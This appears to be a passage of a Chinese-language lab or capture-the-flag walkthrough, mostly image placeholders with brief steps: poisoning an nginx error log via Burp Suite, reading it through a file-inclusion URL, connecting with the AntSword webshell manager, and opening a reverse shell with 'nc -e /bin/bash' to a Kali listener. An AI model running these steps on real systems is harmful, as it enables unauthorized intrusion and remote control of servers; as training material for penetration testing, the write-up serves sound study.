
使用Burp suite抓包,上传
验证 http://192.168.10.134/thankyou.php?file=/var/log/nginx/error.log ,查看日志是否上传成功



使用蚁剑连接

测试连接
输入命令 ——发现没有权限

建立反向连接
kali建立反向连接
在kali上开启监听,终端输入命令nc –lvvp 1234
蚁剑中执行命令 nc -e /bin/bash 192.168.10.140 1234 。
在蚁剑中执行的命令不要复制,要手动输入。 192.168.10.140是kali的地址。